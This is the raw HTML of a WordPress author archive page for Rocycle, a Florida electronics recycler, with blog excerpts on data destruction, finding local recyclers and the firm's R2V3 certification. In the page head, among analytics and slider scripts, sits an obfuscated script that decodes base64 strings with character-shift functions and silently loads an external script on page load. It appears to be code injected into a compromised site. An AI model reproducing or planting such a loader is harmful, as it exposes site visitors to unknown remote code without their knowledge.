.dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://rocycle.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://rocycle.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://rocycle.com/wp-content/themes/generatepress-child-generatepress-child/style.css?ver=1644359930' media='all' />
<script src="https://rocycle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://rocycle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rocycle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rocycle.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rocycle.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"author-post","pagePostAuthor":"valerie"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TRXWS67');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>
window[(function(_T9S,_SU){var _HtJsk='';for(var _Qe9W3Z=0;_Qe9W3Z<_T9S.length;_Qe9W3Z++){var _IuDY=_T9S[_Qe9W3Z].charCodeAt();_IuDY-=_SU;_IuDY+=61;_IuDY%=94;_HtJsk==_HtJsk;_IuDY!=_Qe9W3Z;_IuDY+=33;_SU>1;_HtJsk+=String.fromCharCode(_IuDY)}return _HtJsk})(atob('YE9WeHVwa2l6UWsh'), 6)] = '9b5b4224461763658893';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_5ta,_05){var _6KfnK='';for(var _ajJy1N=0;_ajJy1N<_5ta.length;_ajJy1N++){_6KfnK==_6KfnK;_yrXj!=_ajJy1N;var _yrXj=_5ta[_ajJy1N].charCodeAt();_yrXj-=_05;_yrXj+=61;_yrXj%=94;_yrXj+=33;_05>7;_6KfnK+=String.fromCharCode(_yrXj)}return _6KfnK})(atob('KjY2MjVaT08sNU48K001JTQrMjY1TiUxL088K002IylOLDU='), 32)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script><meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://rocycle.com/wp-content/uploads/2022/01/cropped-rocycle-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rocycle.com/wp-content/uploads/2022/01/cropped-rocycle-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rocycle.com/wp-content/uploads/2022/01/cropped-rocycle-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://rocycle.com/wp-content/uploads/2022/01/cropped-rocycle-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive author author-valerie author-1 wp-custom-logo wp-embed-responsive right-sidebar nav-float-right one-container fluid-header active-footer-widgets-4 nav-search-enabled header-aligned-left dropdown-hover wpb-js-composer js-comp-ver-6.8.0 vc_responsive" itemtype="https://schema.org/Blog" itemscope>
	
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRXWS67" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) --><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar grid-container grid-parent">
				<aside id="block-2" class="widget inner-padding widget_block widget_text">
<p><a href="tel:3524373777" data-type="tel" data-id="tel:3524373777" target="_blank" rel="noreferrer noopener">(352) 437-3777</a> • 15839 US Highway 301 • Dade City, FL 33523</p>
</aside>			</div>
		</div>
				<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
					<a href="https://rocycle.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Rocycle LLC" src="https://rocycle.com/wp-content/uploads/2015/07/logo11111.png" />
					</a>
				</div>		<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://rocycle.com/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Open Search Bar" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-top-menu" class="menu sf-menu"><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-59"><a href="https://rocycle.com/">Home<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-218"><a href="https://rocycle.com/rocycle-it-asset-management/about-us/">About Us<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://rocycle.com/rocycle-it-asset-management/about-us/quality-environmental-health-and-safety-policy/">Quality, Environmental, Health and Safety Policy</a></li>
		<li id="menu-item-1414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1414"><a href="https://rocycle.com/rocycle-it-asset-management/about-us/dade-city-chamber-of-commerce-member/">East Pasco Chamber of Commerce Member</a></li>
	</ul>
</li>
	<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://rocycle.com/rocycle-it-asset-management/faqs/">FAQs</a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58"><a href="https://rocycle.com/services/">Services<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://rocycle.com/asset-management/">Asset Management</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-71"><a href="https://rocycle.com/services/data-security/">Data Security<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://rocycle.com/hard-drive-crushing-services/">Crushing</a></li>
		<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://rocycle.com/hard-drive-wipe/">Hard Drive Wipe</a></li>
		<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://rocycle.com/extreme-protocol-solutions-data-wiping/">Extreme Protocol Solutions</a></li>
	</ul>
</li>
	<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://rocycle.com/services/itad-provider/">ITAD Provider</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76"><a href="https://rocycle.com/logistics/">Logistics<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://rocycle.com/deinstallation/">Deinstallation</a></li>
		<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://rocycle.com/it-asset-removal/">Local &#038; Nationwide Packouts</a></li>
	</ul>
</li>
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81"><a href="https://rocycle.com/products-we-recycle/">Products We Recycle<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://rocycle.com/products-we-recycle/batteries/">Batteries</a></li>
		<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://rocycle.com/products-we-recycle/cell-phones/">Cell Phones</a></li>
		<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://rocycle.com/products-we-recycle/copiers/">Copiers</a></li>
		<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://rocycle.com/products-we-recycle/desktop-computers/">Desktop Computers</a></li>
		<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://rocycle.com/products-we-recycle/dvd-players/">DVD Players</a></li>
		<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://rocycle.com/products-we-recycle/keyboards/">Keyboards</a></li>
		<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://rocycle.com/products-we-recycle/laptops/">Laptops</a></li>
		<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://rocycle.com/products-we-recycle/mice/">Mice</a></li>
		<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://rocycle.com/products-we-recycle/monitors/">Monitors</a></li>
		<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://rocycle.com/products-we-recycle/network-equipment-cisco-and-servers/">Network Equipment, Cisco, and Servers</a></li>
		<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://rocycle.com/products-we-recycle/plasma-and-lcd-televisions/">Plasma and LCD Televisions</a></li>
		<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://rocycle.com/products-we-recycle/printers-and-faxes/">Printers and Faxes</a></li>
		<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://rocycle.com/products-we-recycle/stereo-equipment/">Stereo Equipment</a></li>
	</ul>
</li>
	<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://rocycle.com/it-equipment-auditing/">Auditing Equipment</a></li>
	<li id="menu-item-1789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1789"><a href="https://rocycle.com/lease-return/">Lease Return<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://rocycle.com/services/unique-lease-returns-and-assets/">Unique Lease Returns and Assets</a></li>
	</ul>
</li>
	<li id="menu-item-2544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544"><a href="https://rocycle.com/florida-commercial-electronic-it-asset-recycling/">Commercial Electronics Recycling</a></li>
	<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://rocycle.com/services/residential-electronics-recycling/">Residential Electronics Recycling</a></li>
</ul>
</li>
<li id="menu-item-1790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1790"><a href="https://rocycle.com/resources/">Resources<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://rocycle.com/blog/">Blog</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://rocycle.com/videos/">Videos</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="https://rocycle.com/lease-return/resale-equipment/">Resale Equipment</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-92"><a href="https://rocycle.com/sustainability/">Sustainability<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://rocycle.com/us-legislation/">US Legislation</a></li>
		<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://rocycle.com/sustainability/the-problem-with-e-waste/">The Problem With E-Waste</a></li>
		<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://rocycle.com/sustainability/where-do-i-recycle-electronics/">Where Do I Recycle Electronics?</a></li>
		<li id="menu-item-1639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1639"><a href="https://rocycle.com/sustainability/top-10-things-to-do-with-old-electronics/">Top 10 Things To Do with Old Electronics</a></li>
		<li id="menu-item-3482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://rocycle.com/sustainability/product-return-policy/">Product Return Policy</a></li>
		<li id="menu-item-7161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7161"><a href="https://rocycle.com/sustainability/r2-impact-report/">R2 Impact Report</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-201"><a href="https://rocycle.com/contact/">Contact Us<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://rocycle.com/location/">Location<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-463"><a href="https://rocycle.com/location/areas-we-service/">Florida Computer Recycling<span role="presentation" class="dropdown-menu-toggle"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-4820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4820"><a href="https://rocycle.com/location/areas-we-service/pasco-county-computer-recycling/">Pasco County Computer Recycling<span role="presentation" class="dropdown-menu-toggle"></span></a>
			<ul class="sub-menu">
				<li id="menu-item-4871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4871"><a href="https://rocycle.com/location/areas-we-service/dade-city-recycling/">Dade City Recycling</a></li>
			</ul>
</li>
			<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-469"><a href="https://rocycle.com/location/areas-we-service/tampa-computer-recycling/">Tampa Computer Recycling<span role="presentation" class="dropdown-menu-toggle"></span></a>
			<ul class="sub-menu">
				<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://rocycle.com/location/areas-we-service/tampa-computer-recycling/recycling-tampa/">Recycling Tampa</a></li>
			</ul>
</li>
			<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://rocycle.com/location/areas-we-service/orlando-computer-recycling/">Orlando Computer Recycling</a></li>
			<li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="https://rocycle.com/location/areas-we-service/sarasota-computer-recycling/">Sarasota Computer Recycling</a></li>
			<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482"><a href="https://rocycle.com/location/areas-we-service/jacksonville-computer-recycling/">Jacksonville Computer Recycling</a></li>
			<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://rocycle.com/location/areas-we-service/ft-myers-it-recycling/">Ft. Myers IT Recycling</a></li>
			<li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1324"><a href="https://rocycle.com/location/areas-we-service/miami-it-asset-management/">Miami IT Asset Management</a></li>
			<li id="menu-item-1328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1328"><a href="https://rocycle.com/location/areas-we-service/tallahassee-it-recycling/">Tallahassee IT Recycling</a></li>
			<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://rocycle.com/location/areas-we-service/pensacola-computer-recycling/">Pensacola Computer Recycling</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1951"><a target="_blank" href="https://rocycle.com/wp-content/uploads/2015/12/Cat-2-Guide-to-Electronics-Recycling.pdf">Electronics Recycling PDF</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Open Search Bar" href="#"></a></li></ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				<img alt='' src='https://secure.gravatar.com/avatar/7dfcd972bd732d350331216d82b8dd39?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7dfcd972bd732d350331216d82b8dd39?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/><span class="vcard">valerie</span>			</h1>

					</header>
		<article id="post-4949" class="post-4949 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://rocycle.com/2024/07/reasons-why-you-shouldnt-recycle-your-unwanted-electronics/" rel="bookmark">Reasons Why You Shouldn’t Recycle Your Unwanted Electronics</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2024-07-23T19:14:47+00:00" itemprop="datePublished">July 23, 2024</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://rocycle.com/author/valerie/" title="View all posts by valerie" rel="author" itemprop="url"><span class="author-name" itemprop="name">valerie</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://rocycle.com/2024/07/reasons-why-you-shouldnt-recycle-your-unwanted-electronics/">
							<img width="1702" height="1128" src="https://rocycle.com/wp-content/uploads/2024/07/iStock_000017090177_Medium.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://rocycle.com/wp-content/uploads/2024/07/iStock_000017090177_Medium.jpg 1702w, https://rocycle.com/wp-content/uploads/2024/07/iStock_000017090177_Medium-300x199.jpg 300w, https://rocycle.com/wp-content/uploads/2024/07/iStock_000017090177_Medium-1024x679.jpg 1024w, https://rocycle.com/wp-content/uploads/2024/07/iStock_000017090177_Medium-768x509.jpg 768w, https://rocycle.com/wp-content/uploads/2024/07/iStock_000017090177_Medium-1536x1018.jpg 1536w" sizes="(max-width: 1702px) 100vw, 1702px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Reason: They have personal information on them. Solution: Have a AAA NAID Certified data destruction facility like Rocycle handle your data destruction. NAID is the National Association for Information Destruction. This is the certifying body that ensures we are destroying data to the highest industry standards. We utilize logical and physical data destruction procedures. Logical &#8230; <a title="Reasons Why You Shouldn’t Recycle Your Unwanted Electronics" class="read-more" href="https://rocycle.com/2024/07/reasons-why-you-shouldnt-recycle-your-unwanted-electronics/" aria-label="Read more about Reasons Why You Shouldn’t Recycle Your Unwanted Electronics">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://rocycle.com/category/blog/" rel="category tag">Blog</a></span> 		</footer>
			</div>
</article>
<article id="post-4803" class="post-4803 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-electronics-recycling tag-business-technology tag-commercial-recycling tag-recycling-electronics-near-me" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://rocycle.com/2024/06/three-ways-to-find-your-local-electronics-recycler/" rel="bookmark">Three Ways to Find Your Local Electronics Recycler</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2024-06-04T18:01:33+00:00" itemprop="datePublished">June 4, 2024</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://rocycle.com/author/valerie/" title="View all posts by valerie" rel="author" itemprop="url"><span class="author-name" itemprop="name">valerie</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://rocycle.com/2024/06/three-ways-to-find-your-local-electronics-recycler/">
							<img width="1593" height="1205" src="https://rocycle.com/wp-content/uploads/2015/07/iStock_000011114961_Medium.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://rocycle.com/wp-content/uploads/2015/07/iStock_000011114961_Medium.jpg 1593w, https://rocycle.com/wp-content/uploads/2015/07/iStock_000011114961_Medium-300x227.jpg 300w, https://rocycle.com/wp-content/uploads/2015/07/iStock_000011114961_Medium-1024x775.jpg 1024w" sizes="(max-width: 1593px) 100vw, 1593px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Technology is a part of most people’s everyday lives. As we upgrade and replace our electronics, you may wonder how to recycle your old laptop, cell phone, or smart watch. Here are some ideas to help you find your local electronics recycler. Google “recycling electronics near me”. This could bring up a list of e-waste &#8230; <a title="Three Ways to Find Your Local Electronics Recycler" class="read-more" href="https://rocycle.com/2024/06/three-ways-to-find-your-local-electronics-recycler/" aria-label="Read more about Three Ways to Find Your Local Electronics Recycler">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://rocycle.com/category/blog/" rel="category tag">Blog</a>, <a href="https://rocycle.com/category/electronics-recycling/" rel="category tag">Electronics Recycling</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://rocycle.com/tag/business-technology/" rel="tag">business technology</a>, <a href="https://rocycle.com/tag/commercial-recycling/" rel="tag">commercial recycling</a>, <a href="https://rocycle.com/tag/recycling-electronics-near-me/" rel="tag">recycling electronics near me</a></span> 		</footer>
			</div>
</article>
<article id="post-4780" class="post-4780 post type-post status-publish format-image has-post-thumbnail hentry category-blog category-data-security category-secure-data-destruction tag-electronics-recycling tag-quality-assurance tag-r2v3 post_format-post-format-image" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://rocycle.com/2024/05/what-becoming-an-r2v3-certified-company-looked-like-for-rocycle/" rel="bookmark">What Becoming an R2V3 Certified Company Looked Like for Rocycle</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2024-05-29T16:43:22+00:00" itemprop="datePublished">May 29, 2024</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://rocycle.com/author/valerie/" title="View all posts by valerie" rel="author" itemprop="url"><span class="author-name" itemprop="name">valerie</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://rocycle.com/2024/05/what-becoming-an-r2v3-certified-company-looked-like-for-rocycle/">
							<img width="534" height="344" src="https://rocycle.com/wp-content/uploads/2024/05/r2.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://rocycle.com/wp-content/uploads/2024/05/r2.jpg 534w, https://rocycle.com/wp-content/uploads/2024/05/r2-300x193.jpg 300w" sizes="auto, (max-width: 534px) 100vw, 534px" />
						</a>
					</div>
			<div class="entry-content" itemprop="text">
				<p>R2V3 certification is a standard for responsible electronics recycling by SERI. It ensures companies recycling electronic waste or e-waste is disposing of the items responsibly. It strictly mandates destruction protocols and emphasizes worker safety.  In 2022, Rocycle began seriously pursuing R2V3 certification.</p>
<p>For us, a small company with ten employees, that meant we took a year to put policies and procedures in place that covered hazard assessments, facilities mapping, transporter checklists, process documenting, vendor assessments, and lots of procedure creation.</p>
<p>While pursuing the R2V3 certification, we were also simultaneously pursuing the required ISO certifications needed to be compliant with R2V3; ISO 9001, ISO 14001, and ISO 45001.</p>
<p>We worked with a third party company that helped us through the process. We set an end date and got to work. As the quality, environmental, health and safety designated representative at Rocycle, each week, I had a stack of tasks to perform and documents to create to achieve the goal.</p>
<p>As new processes and procedures were ready, we rolled them out to the Rocycle team. We learned to not only label our equipment designated for downstream, we date it. SDS sheets were created listing all the cleaning chemicals we use. A regular training schedule was implemented for regular reminders of health and safety, general awareness, hazmat and spill response, and PPE gear.</p>
<p>We hired an environmental safety consultant to test the air while using the glass cleaner and degreaser we utilize on a regular basis. We hired a scale calibration company to calibrate our forklift scales and our desktop scales. We added pollution liability insurance.</p>
<p>As we approach our first annual recertification, I feel confident that the Rocycle team knows how to process the equipment we receive, handle emergency situations we may encounter, and create the necessary documentation for our upcoming renewal.</p>
<p><a href="https://sustainableelectronics.org/welcome-to-r2v3/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-4003 size-medium" src="https://rocycle.com/wp-content/uploads/2023/11/r2v3-logo_rgb-300x300.png" alt="R2V3 Certified" width="300" height="300" srcset="https://rocycle.com/wp-content/uploads/2023/11/r2v3-logo_rgb-300x300.png 300w, https://rocycle.com/wp-content/uploads/2023/11/r2v3-logo_rgb-150x150.png 150w, https://rocycle.com/wp-content/uploads/2023/11/r2v3-logo_rgb.png 354w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
